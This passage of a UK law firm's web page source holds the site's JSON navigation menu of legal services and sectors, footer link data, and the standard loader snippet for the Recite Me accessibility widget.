Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_303F422280E737236CFAE65D92F5904F","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"693919996","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-112890493","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-1928345477","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-1725598898","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"1902550616","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-1648636972","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"1675568677","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"610414080","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"1412549840","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"1810600202","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"784733870","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"858187749","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"1934916682","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1724104552","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"1340711360","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-961192512","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='mOWzv52xGa+7W/uN2zAvvw==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='mOWzv52xGa+7W/uN2zAvvw==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
